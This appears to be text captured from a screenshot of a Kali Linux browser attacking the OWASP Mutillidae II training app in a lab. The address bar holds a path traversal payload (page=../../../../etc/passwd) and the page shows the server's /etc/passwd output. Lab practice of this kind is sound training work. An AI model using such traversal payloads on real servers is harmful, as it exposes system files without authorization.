 10.0.10.9//mutillidae/inde
Screenshot taken
View image
10.0.10.9//mutillidae/index.php?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Portmap.io - free port ...
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home
/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:
/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false